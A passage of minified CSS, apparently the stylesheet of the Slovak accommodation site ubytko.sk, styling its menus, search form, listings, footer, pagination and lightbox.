a{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$value*100)";filter:alpha(opacity=90);-moz-opacity:0.9;-khtml-opacity:0.9;opacity:0.9;float:left;text-transform:uppercase;font-size:16px;color:black;background:#bdd0e6;font-weight:bold;margin:0px 8px 0px 0px;padding:3px 12px 3px 12px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.header_menu a:hover{background:#749dd2;text-decoration:none}.header_menu a.special{float:right;margin:0px 0px 0px 8px;color:white;background:#819f1b}.header_menu a.special:hover{background-color:#749dd2}.header_menu li.ui-tabs-active a,.header_menu li.ui-tabs-active a:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$value*100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;background:#ffcc00;color:white;padding:3px 12px 16px 12px}.fav_empty_wrapper{float:left;width:100%;text-align:center;padding-top:36px;font-size:14px;color:black}.fav_line{float:left;position:relative;background-color:white;height:69px;margin:10px 5px 0px 5px;padding:2px;-webkit-box-shadow:0 0 2px 1px #cccccc;-moz-box-shadow:0 0 2px 1px #cccccc;-ms-box-shadow:0 0 2px 1px #cccccc;-o-box-shadow:0 0 2px 1px #cccccc;box-shadow:0 0 2px 1px #cccccc}.fav_info{position:absolute;z-index:3000;padding:6px;width:176px;height:32px;top:42px;left:-48px;background:rgba(255, 255, 255, 0.9);display:none;font-size:12px;-webkit-box-shadow:0 0 2px 1px #cccccc;-moz-box-shadow:0 0 2px 1px #cccccc;-ms-box-shadow:0 0 2px 1px #cccccc;-o-box-shadow:0 0 2px 1px #cccccc;box-shadow:0 0 2px 1px #cccccc}.fav_line:hover .fav_info{display:block}.fav_line .remove_fav{color:#ac0000;font-smooth:always}.fav_line .remove_fav:hover{color:#ee6e00;text-decoration:none}#header_search .chbox_group{float:left;display:inline;width:420px;font-size:11px;margin:6px 0px 0px 0px}#header_search .chbox_group input{float:left;display:inline;margin:2px 4px 0px 0px}#header_search .chbox_group label{float:left;display:inline;line-height:17px;width:124px;height:22px;margin:0px 4px 0px 12px;color:#333333;font-size:14px;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}.search_elements_wrap{margin:10px 0px 0px 0px;width:440px}.search_reset_wrap{width:120px;margin:14px 2px 0px 10px}.search_instant_wrap{width:190px;margin:7px 2px 0px 0px;font-size:9px}#search_start,#search_end{margin-right:10px}#search_location{width:248px;margin-top:10px}#search_persons{width:82px}.search_persons_wrapper{margin-right:10px}#search_equipment{float:left;width:110px}#search_submit{float:right;display:inline;width:106px;height:80px;margin:4px 0px 0px 0px;background:url(https://www.ubytko.sk/public/img/lupa_search.png) no-repeat 20px 0px;cursor:pointer}#search_submit input{float:right;display:inline;width:90px;height:24px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 1px 1px #b79200;-moz-box-shadow:0 0 1px 1px #b79200;-ms-box-shadow:0 0 1px 1px #b79200;-o-box-shadow:0 0 1px 1px #b79200;box-shadow:0 0 1px 1px #b79200;border:1px solid #cccccc;text-transform:uppercase;text-align:center;font-size:13px;color:#b59102;font-weight:bold;background-color:#ffe700;margin:54px 6px 0px 0px;padding:2px 5px 2px 5px;cursor:pointer;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}#header_users .blue_list,#header_users .list_branch{width:450px;height:80px;margin:6px 0px 0px 18px}#header_users .blue_list li,#header_users .list_branch li{width:200px}.owner_review_short{margin-top:12px;float:left;width:480px;height:70px}.owner_review_short p{float:left;width:100%;padding-top:6px;margin-bottom:6px}.owner_review_short a{float:right;font-size:12px;font-weight:bold;color:white}.owner_review_short a:hover{color:#006acc;text-decoration:none}#header_account .blue_list,#header_account .list_branch{width:190px;height:80px;margin:6px 0px 0px 0px}#header_account .blue_list li,#header_account .list_branch li{width:190px}#header_account .blue_list .logout,#header_account .list_branch .logout{margin-top:22px}#header_account .blue_list .logout a,#header_account .list_branch .logout a{color:#ac0000;font-weight:bold}#header_account .blue_list .logout a:hover,#header_account .list_branch .logout a:hover{color:#006acc}#header_account .col1{float:left;width:436px;border-right:1px solid #c6a009;margin:0px 0px 0px 18px}#header_account .col2{float:right;width:490px;margin:5px 0px 0px 0px;padding:0px 0px 0px 20px;border-left:1px solid #ffd220}#header_account .offers_more{float:right;font-size:12px;font-weight:bold;color:white;margin:2px 10px 0px 0px}#header_account .offers_more:hover{color:#006acc;text-decoration:none}#header_account .offers_heading{font-style:13px;color:#006acc;float:left;margin:0px 0px 0px 12px}#header_account .header_offers{margin-top:5px}#header_account .header_offers li{line-height:15px}#header_account .header_offers a{color:#333333;font-size:12px}#header_account .header_offers i{font-size:16px;color:#ee6e00}.top_block_left{display:inline;float:left;width:352px;height:80px;margin-top:6px;padding:6px 0px 0px 20px;border-right:1px solid #c6a009}.top_block_center{display:inline;float:left;width:372px;height:86px;margin-top:6px;padding-left:28px;border-left:1px solid #ffd220}.top_block_right{display:inline;float:right;width:170px;padding-top:2px;margin-right:10px;padding-left:10px;text-align:center}.top_block_center label{float:left;width:100%;line-height:26px;margin-bottom:6px}.top_block_center input{float:right;width:220px}.forgotten_password_wrapper{width:100%;margin:0px 0px 0px 0px}#signin_loader{float:left;width:100%;height:30px;display:none;text-align:center;font-size:15px;background:url(https://www.ubytko.sk/public/img/ajax_loader_login.gif) no-repeat 20px 0px}#signin_response{float:left;width:100%;margin:3px 0px 3px 0px;padding:3px 0px 2px 0px;font-size:11px;text-align:center;visibility:hidden;background:#ac0000;color:white;border-radius:4px}.footer_heading{float:left;width:100%;padding:0px 0px 6px 0px;font-size:19px;text-transform:uppercase;color:#ffffff;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.footer_block,#footer_block_left,#footer_block_center,#footer_block_right{float:left;padding-top:8px;height:332px;position:relative;display:inline}#footer_block_left{width:240px;text-align:right;margin:0px 10px 0px 0px}#footer_block_center{width:470px;text-align:left;margin:0px 10px 0px 12px}#footer_block_right{width:256px;text-align:left;margin:0px 0px 0px 9px}.footer_sitemap{position:absolute;bottom:6px;left:260px;width:720px;font-size:10px;color:white}.footer_sitemap a{font-size:10px;color:white;display:inline;margin-right:4px}.footer_tag,.footer_tag1,.footer_tag2,.footer_tag3,.footer_tag4,.footer_tag5{position:absolute;color:white;font-size:15px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.footer_tag a,.footer_tag1 a,.footer_tag2 a,.footer_tag3 a,.footer_tag4 a,.footer_tag5 a{color:#ffffff;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.footer_tag1{top:82px;left:36px}.footer_tag2{top:132px;left:36px}.footer_tag3{top:171px;left:36px}.footer_tag4{top:211px;left:36px}.footer_tag5{top:244px;left:36px;line-height:16px;font-size:13px}.absContainer,.absContainer1,.absContainer2{position:absolute;right:0px;top:126px;width:220px;height:114px}.absContainer1{right:0px;top:126px}.absContainer2{left:18px;top:212px}#absPos1{position:absolute;left:34px;bottom:13px}#abs_signin{position:absolute;left:251px;top:95px;font-weight:bold;color:white}#absPos2:hover{text-decoration:none;color:#ffcc00}#absPos3{position:absolute;left:0px;bottom:24px;font-size:12px;color:#ffffff}.copyright_line{position:absolute;bottom:24px;right:40px;font-size:12px;color:#ffffff}.owner_review{width:750px;margin:2px 7px 2px 7px;border-bottom:1px solid #E6F1D2}.owner_review .accommodation_photo{margin:10px 0px 16px 10px;border:1px solid #ccc;padding:2px}.owner_review .accommodation_photo:hover{text-decoration:none;border:1px solid #ee6e00}.owner_review .content{float:right;display:inline;width:550px;padding:10px}.owner_review time{font-weight:bold;font-style:italic;display:block;padding-bottom:2px}.owner_review .author{float:right;text-align:right;padding-top:5px;clear:both}.owner_review .review_reply{margin-top:10px}.tag,.tag_vip,.tag_top,.tag_recommend{position:absolute;width:63px;height:50px;top:2px;left:2px}.tag_vip{background:url(https://www.ubytko.sk/public/img/tag_vip.png) no-repeat 0px 0px}.tag_top{background:url(https://www.ubytko.sk/public/img/tag_top.png) no-repeat 0px 0px}.tag_recommend{background:url(https://www.ubytko.sk/public/img/tag_nas_tip.png) no-repeat 0px 0px}.accommodation_minor_line{width:168px;padding:8px 8px 10px 8px;margin:7px 7px 7px 7px;background:#f3f3f3;background:-moz-linear-gradient(top, #f3f3f3 0%, white 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #f3f3f3), color-stop(100%, white));background:-webkit-linear-gradient(top, #f3f3f3 0%, white 100%);background:-o-linear-gradient(top, #f3f3f3 0%, white 100%);background:-ms-linear-gradient(top, #f3f3f3 0%, white 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3f3f3', endColorstr='white',GradientType=0 );background:linear-gradient(top, #f3f3f3 0%, #ffffff 100%);-webkit-box-shadow:1px 1px 3px 1px #ebebeb;-moz-box-shadow:1px 1px 3px 1px #ebebeb;-ms-box-shadow:1px 1px 3px 1px #ebebeb;-o-box-shadow:1px 1px 3px 1px #ebebeb;box-shadow:1px 1px 3px 1px #ebebeb;cursor:pointer}.accommodation_minor_line:hover{text-decoration:none;-webkit-box-shadow:1px 1px 3px 1px #d1e5f0;-moz-box-shadow:1px 1px 3px 1px #d1e5f0;-ms-box-shadow:1px 1px 3px 1px #d1e5f0;-o-box-shadow:1px 1px 3px 1px #d1e5f0;box-shadow:1px 1px 3px 1px #d1e5f0;background:#d1e5f0;background:-moz-linear-gradient(top, #d1e5f0 0%, white 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #d1e5f0), color-stop(100%, white));background:-webkit-linear-gradient(top, #d1e5f0 0%, white 100%);background:-o-linear-gradient(top, #d1e5f0 0%, white 100%);background:-ms-linear-gradient(top, #d1e5f0 0%, white 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d1e5f0', endColorstr='white',GradientType=0 );background:linear-gradient(top, #d1e5f0 0%, #ffffff 100%)}.accommodation_minor_line .location{display:inline;float:left;width:100%;margin:0px 0px 8px 0px;color:#7c991b;font-weight:bold;font-size:13px}.accommodation_minor_line figure{display:inline;float:left}.accommodation_minor_line figure img{display:inline;float:left;border:none}.accommodation_minor_line figcaption{display:inline;float:left;width:100%;margin:10px 0px 0px 0px;color:#333333;font-weight:bold;font-size:11px}.accommodation_minor_line p{width:100%;margin:4px 0px 0px 0px;padding:0px;color:#969696}.accommodation_minor_line .tag_vip,.accommodation_minor_line tag_top,.accommodation_minor_line .tag_recommend{top:32px;left:8px}.accommodation_main_line{width:726px;height:204px;margin:0px 0px 10px 8px;padding:10px;cursor:pointer;background:transparent url(https://www.ubytko.sk/public/img/accommodation_main_bac.png) no-repeat 0px 0px}.accommodation_main_line .lastminute{position:absolute;top:106px;left:4px;width:166px;background:black;opacity:0.5;padding:4px 0px 4px 0px}.accommodation_main_line .lastminute_body{position:absolute;top:106px;left:4px;width:166px;padding:4px 0px 4px 0px;font-size:11px;text-align:center;color:white}.accommodation_main_line:hover{background-color:#cccccc}.accommodation_main_line:hover .listing_actions{display:block}.accommodation_main_line .objectDistance{position:absolute;top:6px;right:7px;font-size:11px;padding:2px 4px 2px 4px;background-color:rgba(124, 153, 27, 0.7);color:white}.accommodation_main_line .images{width:174px}.accommodation_main_line .main_image{float:left;position:relative;padding:2px;background:white;background:#ffffff;border:1px solid #d5d5d5}.accommodation_main_line .minor_image{display:inline;margin:4px 0px 0px 0px;padding:1px;background:white;border:1px solid #d5d5d5}.accommodation_main_line .pictograms{display:inline;float:left;width:100%;padding-top:10px}.accommodation_main_line .teaser{display:inline;float:left;color:#ee6e00}.accommodation_main_line .tag_vip{top:3px;left:3px}.accommodation_main_line .tag_top,.accommodation_main_line .tag_recommend{top:3px;left:3px}.accommodation_main_line p{float:left;color:black;padding:0px;width:536px}.accommodation_main_line .info{display:inline;float:left;color:black;width:540px;font-size:12px;height:180px;margin:5px 0px 0px 10px}.accommodation_main_line .info p{float:left;display:inline;width:536px;height:45px;margin:15px 0px 15px 0px}.accommodation_main_line .info h1{font-size:16px;margin:0px;display:block;height:22px}.accommodation_main_line .info h1 a{color:#7c991b;font-size:16px}.accommodation_main_line .info h1 a:hover{color:#ee6e00}.accommodation_main_line .info h2{font-size:12px;margin:0px;font-weight:normal}.listing_description{width:716px;margin:0px 16px 16px 16px;color:#333;line-height:19px}.listing_description p{line-height:19px;font-size:13px}.agent_banner{display:inline;float:left;margin:20px 0px 28px 12px}.agent_line{width:700px;margin:0px 0px 12px 0px;padding:10px 10px 18px 10px;border-bottom:1px solid #E6F1D2}.agent_line .agent_avatar{width:64px;margin:0px 24px 0px 0px;text-align:center}.agent_line .agent_avatar img{float:left;padding:3px;border:1px solid #cccccc;margin-bottom:3px}.agent_line .agent_body{width:612px}.agent_line .agent_date{font-size:11px;display:block}.agent_line p{margin-top:10px}.agent_line h1{font-size:15px;margin:0px}.agent_line h1 a{color:#7c991b}.agent_responses{float:right;width:620px;margin-top:30px}.agent_response{float:left;width:624px;padding:6px 10px 6px 0px}.agent_response h2{display:block;margin:0px;width:100%;float:left}.agent_response h2 a{font-size:15px}.agent_response p{margin-top:10px}.agent_response img{float:left;padding:3px;border:1px solid #cccccc}.agent_response a{float:left}.agent_response_body{width:510px;padding-left:14px}.react_link{font-size:13px;font-weight:bold;color:#ee6e00;padding:8px 0px 8px 38px;background:url(https://www.ubytko.sk/public/img/communication.png) no-repeat 0px 0px}#agent_success{width:640px;margin:40px 42px 20px 42px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}#agent_restart{font-size:17px;font-weight:bold;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}#agent_message_wrapper{display:none;float:left;width:100%;text-align:center}.agent_form_body{float:left;width:500px;padding:20px 140px 0px 80px;margin-top:2px;background:url(https://www.ubytko.sk/public/img/ubytko_agent.png) no-repeat bottom right}.agent_form_body label{float:left;width:100%;font-family:Arial,sans-serif;color:#333;font-size:12px;text-align:left}.agent_col{float:left;width:238px;padding-right:10px}.agent_chbox_group{margin:8px 0px 0px 0px}.agent_chbox_group label{float:left;width:120px;line-height:22px}.agent_chbox_group input{vertical-align:middle}.agent_group label{width:110px}.agent_persons_wrapper{float:left;width:100%;padding:6px 0px 0px 0px;text-align:center;font-size:14px;font-weight:bold}.agent_note_wrapper{float:left;margin-top:14px}#agent_count{float:left;width:100%;padding:0px 0px 20px 0px;text-align:center;font-size:14px;font-weight:bold}#agent_type_wrapper{float:left;width:484px}#agent_location{float:left}#agent_start,#agent_end{width:99px;background-position:88px 4px}#agent_end{float:right}#agent_adults,#agent_children{width:101px}#agent_note{width:476px;height:92px}#agent_submit{float:left;margin-left:170px}#agent_response{float:left;width:487px;text-align:center;margin:0px 0px 16px 0px;padding:4px 0px 4px 0px;color:white}.error_response{background:#ac0000}.success_response{background:#006acc}.pagination{width:100%;margin:10px 0px 10px 0px}.pagination .results{float:left;width:100%;text-align:center;color:#333333;font-size:11px;margin:0px 0px 6px 0px}.pagination ul{float:left;width:100%;text-align:center;list-style:none;margin:0px;padding:0px}.pagination ul li{display:inline;margin:0px;padding:0px}.pagination ul a,.pagination ul span{position:relative;text-decoration:none;color:#7c991b;line-height:22px;padding:3px 4px 3px 4px}.pagination ul .current,.pagination ul a:hover{color:#ba9602;background:#fecd00;background:-moz-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fecd00), color-stop(100%, #fefc00));background:-webkit-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-o-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-ms-linear-gradient(top, #fecd00 0%, #fefc00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fecd00', endColorstr='#fefc00',GradientType=0 );background:linear-gradient(top, #fecd00 0%, #fefc00 100%);-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-decoration:none}.pagination ul .prev_page{display:inline;float:left;margin-left:10px}.pagination ul .next_page{display:inline;float:right;margin-right:10px}.pagination ul a[rel="prev"],.pagination ul a[rel="next"]{display:inline;color:#7c991b;font-weight:bold}.pagination ul a[rel="prev"] i,.pagination ul a[rel="next"] i{vertical-align:middle;color:#ffcc00;font-size:15px}.pagination ul a[rel="prev"]:hover,.pagination ul a[rel="next"]:hover{color:#ffcc00;background:none}.theme1_tooltip .ui-tooltip{position:absolute;z-index:9999;max-width:300px;padding:3px 8px;color:#ffffff;text-align:center;text-decoration:none;background-color:#000000;border-radius:4px}.theme1_tooltip .ui-tooltip-content{position:relative;padding:1em}.map_box{float:left;width:512px;height:354px;padding:0px 19px 10px 19px}.map_box .list_group{width:160px;margin:6px 10px 0px 0px}.map_box .list_group a{color:#333333;font-size:11px}.map_box .list_group a:hover{color:#333333;text-decoration:underline}.map_box .social_container{margin-top:12px;width:240px;overflow:hidden;float:right}.tabs_map{float:left}.map_menu{padding:0px;list-style:none;float:left;display:inline;margin:0px 10px 10px 0px;width:526px}.map_menu a{margin:0px 13px 0px 0px;font-size:14px}.map_menu li{float:left}.accommodation_lastminute{float:left;width:526px;padding:4px 12px 8px 12px;margin-top:20px}.accommodation_lastminute .btn_group{margin:12px 0px 4px 0px}.accommodation_lastminute h1{float:left;text-transform:uppercase;color:#7c991b;margin:9px 0px 16px 0px;font-size:16px;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}.accommodation_lastminute ul{float:left;width:468px;height:80px;position:relative}.accommodation_lastminute ul li{float:left;display:inline;width:234px}.accommodation_miniatures{float:left;width:100%}.accommodation_miniatures .viewport{position:relative;float:left;overflow:hidden;width:468px;height:60px}.accommodation_miniatures .arrow_prev,.accommodation_miniatures .arrow_next{display:inline;margin:14px 0px 0px 0px;font-size:26px;color:#cccccc;text-decoration:none}.accommodation_miniatures .arrow_prev:hover,.accommodation_miniatures .arrow_next:hover{text-decoration:none;color:#ee6e00}.accommodation_miniatures .rs-carousel-action-active{color:#333333}.accommodation_miniatures .arrow_prev{float:left;margin-right:12px}.accommodation_miniatures .arrow_next{float:right;margin-left:12px}.accommodation_miniature{float:left;width:214px}.accommodation_miniature:hover{text-decoration:none}.accommodation_miniature img{float:left;display:inline;border:none;margin:0px 6px 0px 0px}.accommodation_miniature h2{font-size:12px;color:black;margin:0px}.accommodation_miniature .lastminute_term{display:block;font-weight:bold;color:#ac0000;margin-bottom:2px}.accommodation_miniature .lastminute_price{display:block;font-size:11px;color:#ac0000;font-weight:bold}.accommodation_miniature .lastminute_type{color:black;font-size:11px}.stay_menu a{float:left;margin:0px 10px 0px 0px}.stay_menu li{float:left}.recommend_box{-webkit-box-shadow:0 0 4px #afafaf;-moz-box-shadow:0 0 4px #afafaf;-ms-box-shadow:0 0 4px #afafaf;-o-box-shadow:0 0 4px #afafaf;box-shadow:0 0 4px #afafaf;float:right;width:198px;background:white;text-align:center;margin:0px 0px 16px 1px;padding:10px 0px 8px 0px;height:1%;overflow:hidden}.recommend_box ul{float:left;clear:both;height:280px;margin:0px 14px 0px 14px}.recommend_box li{float:left;height:142px}.recommend_box li a{float:left;position:relative;height:126px}.recommend_box .tag_vip,.recommend_box .tag_top,.recommend_box .tag_recommend{top:0px;left:0px}.recommend_box .description{position:absolute;width:100%;width:160px;padding:4px;bottom:0px;left:0px;background:rgba(0, 0, 0, 0.5)}.recommend_box .description strong{float:left;width:100%;color:white}.recommend_box .viewport{display:inline;float:left;position:relative;width:100%;height:280px;overflow:hidden}.recommend_box .overview{position:absolute;width:190px;left:0;top:0}.recommend_box .overview li{float:left;margin:0px;padding:1px;height:140px;width:190px}.accommodation_offers{float:left;width:526px;padding:4px 12px 8px 12px;margin-top:20px}.accommodation_offers .btn_group{margin:12px 0px 4px 0px}.accommodation_offers h1{float:left;text-transform:uppercase;color:#7c991b;margin:9px 0px 16px 0px;font-size:16px;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}.accommodation_offers ul{float:left}.accommodation_offers ul li{float:left;display:inline;width:100%;line-height:24px;height:24px}.accommodation_offers ul li a{float:left;color:black;font-size:12px;font-weight:bold;padding-left:4px}.accommodation_offers ul li time{float:right;font-size:11px}#to_top{position:fixed;bottom:1em;right:1em;text-decoration:none;color:black;background-color:rgba(235, 235, 235, 0.8);font-size:22px;padding:1.2em;display:none}#to_top:hover{background-color:rgba(135, 135, 135, 0.5)}.branch_navigation{float:left;width:734px;display:inline;border-top:1px solid #e5e5e5;margin:0px 0px 16px 14px}.branch_section,.branch_section_cities{float:left;width:100%;padding:5px 0px 5px 0px;border-bottom:1px solid #e5e5e5}.branch_section_cities{width:712px;padding-left:22px;margin:-12px 0px 16px 8px;font-size:11px}.branch_heading{float:left;display:inline;width:140px;padding:0px 0px 0px 6px;font-size:12px;color:#ee6e00;line-height:16px;text-decoration:none}.branch_heading:before{display:inline-block;content:"\f054";font-family:FontAwesome;color:#333333;margin-right:4px;font-size:11px;vertical-align:middle;text-decoration:none}a.branch_heading:hover{text-decoration:underline}span.branch_heading{color:#5C6066}.expanded{background-position:0px -26px;text-decoration:underline}.branching_links{float:left;display:inline;width:700px;margin:8px 0px 0px 36px}.branch_links_selected li{float:left;padding:1px 4px 1px 4px;margin-right:8px;border:1px solid #d6d6d6;background:#e5e5e5;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;color:#1c2a47;font-size:11px}.branch_links_selected a{font-size:11px;color:#1c2a47}.branch_links_selected a:hover{text-decoration:none;color:#ac0000}.list_branch{width:233px;margin:6px 0px 0px 0px}.list_branch li{width:230px;font-size:11px;color:#5C6066;margin:3px;padding:0px 0px 0px 16px}.list_branch a{color:#ee6e00;font-size:11px}.list_branch a:hover{color:#ee6e00;text-decoration:underline}.banner_agent{margin:20px 0px 20px 12px;width:715px}.banner_agent img{float:left;border:none}.bubble_block{margin:0px 0px 26px 0px}.bubble_title{font-size:12px;padding:4px 0px 0px 0px}.bubble_wrap{float:left;display:inline;position:absolute;width:120px;left:14px;top:0px;text-align:center}.bubble_content{-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px;border-radius:15px;width:70%;position:relative;float:right;padding:15px;overflow:hidden;background:#E8E8E8;border-top:1px solid #CCC;z-index:2;min-height:78px}.bubble_content p{margin:4px 0px 4px 0px !important}.bubble_avatar{margin:0 auto;width:78px;height:78px;border-radius:46px;position:relative;border:8px solid #dbdbdb}.bubble_avatar img{-webkit-border-radius:46px;-moz-border-radius:46px;-ms-border-radius:46px;-o-border-radius:46px;border-radius:46px;position:relative;z-index:1}.bubble_connector{position:absolute;width:80px;height:8px;background:#DBDBDB;top:44px;left:120px}.content_right_shadow .statistics_portal_chart{margin-left:4px}#statistics_tab_menu{display:inline;float:left;width:718px;list-style:none;padding:0px;margin:18px 0px 16px 2px}#statistics_tab_menu a{margin:0px 8px 0px 8px;font-size:15px}#statistics_tab_menu li{float:left}#statistics_tab_menu .ui-state-active a{color:#7b991b;border:1px solid #cccccc;background:#fecd00;background:-moz-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fecd00), color-stop(100%, #fefc00));background:-webkit-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-o-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-ms-linear-gradient(top, #fecd00 0%, #fefc00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fecd00', endColorstr='#fefc00',GradientType=0 );background:linear-gradient(top, #fecd00 0%, #fefc00 100%)}.analytics_logo{position:absolute;top:8px;right:30px}.read-more a,.read-less a{float:right;margin-top:20px}.statistics_portal_table{float:left;display:inline;margin:18px 20px 34px 4px;width:710px;font-size:11px;table-layout:fixed;border-collapse:collapse;color:#333333}.statistics_portal_table td{width:58px;border:1px solid #e6f1d2;text-align:center;padding:5px 0px 5px 0px}.statistics_portal_table tr.selected_line td{background:#F5F5F5}.statistics_portal_table td.head{width:58px;background:#E6F1D2 !important;font-weight:bold}.statistics_portal_table td.current_month{color:#006ACC;font-weight:bold}.email,.phone{line-height:30px;width:280px;display:inline;margin:6px 0px 6px 0px;font-size:13px;height:30px;float:left;padding:0px 0px 0px 38px;background:url(https://www.ubytko.sk/public/img/im_icons.png) no-repeat 0px -39px}.phone{background-position:0px 0px}.content_right_shadow .note2{margin:6px 20px 2px 0px;width:724px;font-size:12px}.contact_block_left{float:left;width:260px;margin-left:150px;display:inline;margin-bottom:20px}.contact_block_right{float:left;width:280px;margin-bottom:20px}b.sekcia_form2{color:#333;text-align:right;float:left;padding-top:0px;padding-left:18px;margin-top:4px;margin-left:0px;font-size:12px}.checkbox_theme1{float:left;width:100%}.checkbox_theme1,.radio_theme1{display:block;margin:0;padding:0;width:18px;height:22px;background:url(https://www.ubytko.sk/public/img/checkbox_theme1.gif) no-repeat;border:none;cursor:pointer}.checkbox_theme1{background-position:0 -3px}.checkbox_theme1.hover{background-position:0px -25px}.checkbox_theme1.checked{background-position:0px -47px}.checkbox_theme1.disabled{background-position:-60px 0;cursor:default}.checkbox_theme1.checked.disabled{background-position:-80px 0}.radio_theme1{background-position:-100px 0}.radio_theme1.hover{background-position:-120px 0}.radio_theme1.checked{background-position:-140px 0}.radio_theme1.disabled{background-position:-160px 0;cursor:default}.radio_theme1.checked.disabled{background-position:-180px 0}.checkbox_theme2{background:url(https://www.ubytko.sk/public/img/old_images/js-features/checkbox.gif) no-repeat}.checkbox_theme2,.radio_theme2{float:left;width:100%;display:inline;margin:0;padding:0;width:18px;height:22px;border:none;cursor:pointer}.checkbox_theme2{background-position:0 -3px}.checkbox_theme2.hover{background-position:0px -25px}.checkbox_theme2.checked{background-position:0px -47px}.checkbox_theme2.disabled{background-position:-60px 0;cursor:default}.checkbox_theme2.checked.disabled{background-position:-80px 0}.radio_theme2{background:url(https://www.ubytko.sk/public/img/old_images/js-features/radio.png) no-repeat;background-position:0px -3px}.radio_theme2.hover{background-position:0px -25px}.radio_theme2.checked{background-position:0px -47px}.radio_theme2.disabled{background-position:-160px 0;cursor:default}.radio_theme2.checked.disabled{background-position:-180px 0}@media only screen and (-webkit-min-device-pixel-ratio: 1.5),only screen and (-moz-min-device-pixel-ratio: 1.5),only screen and (-o-min-device-pixel-ratio: 3 / 2),only screen and (min-device-pixel-ratio: 1.5){.checkbox_theme1,.radio_theme1{background-image:url(https://www.ubytko.sk/public/img/checkbox_theme1.gif);-webkit-background-size:200px 20px;background-size:200px 20px}}#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;-webkit-box-shadow:0px 0px 20px 8px rgba(0, 0, 0, 0.1);-moz-box-shadow:0px 0px 20px 8px rgba(0, 0, 0, 0.1);-ms-box-shadow:0px 0px 20px 8px rgba(0, 0, 0, 0.1);-o-box-shadow:0px 0px 20px 8px rgba(0, 0, 0, 0.1);box-shadow:0px 0px 20px 8px rgba(0, 0, 0, 0.1)}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0}#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:#000}#colorbox{outline:0}#cboxContent{margin-top:20px;background:#000}.cboxIframe{background:#fff}#cboxError{padding:180px 50px 0px 50px}#cboxLoadedContent{border:5px solid #000;background:#fff}#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}#cboxCurrent{position:absolute;top:-20px;right:0px;color:#ccc}#cboxLoadingGraphic{background:url(https://www.ubytko.sk/public/img/colorbox/loading.gif) no-repeat center center}#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top left;width:28px;height:65px;text-indent:-9999px}#cboxPrevious:hover{background-position:bottom left}#cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top right;width:28px;height:65px;text-indent:-9999px}#cboxNext:hover{background-position:bottom right}#cboxClose{position:absolute;top:5px;right:5px;display:block;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top center;width:38px;height:19px;text-indent:-9999px}#cboxClose:hover{background-position:bottom center}.popup_theme #cboxOverlay{background:#000}.popup_theme #colorbox{outline:0}.popup_theme #cboxContent{margin-top:0px;background:#000}.popup_theme .cboxIframe{background:#fff}.popup_theme #cboxError{padding:50px;border:1px solid #ccc}.popup_theme #cboxLoadedContent{border:none;background:white}.popup_theme #cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}.popup_theme #cboxCurrent{position:absolute;top:-20px;right:0px;color:#ccc}.popup_theme #cboxLoadingGraphic{background:url(https://www.ubytko.sk/public/img/colorbox/loading.gif) no-repeat center center}.popup_theme #cboxPrevious,.popup_theme #cboxNext,.popup_theme #cboxSlideshow,.popup_theme #cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}.popup_theme 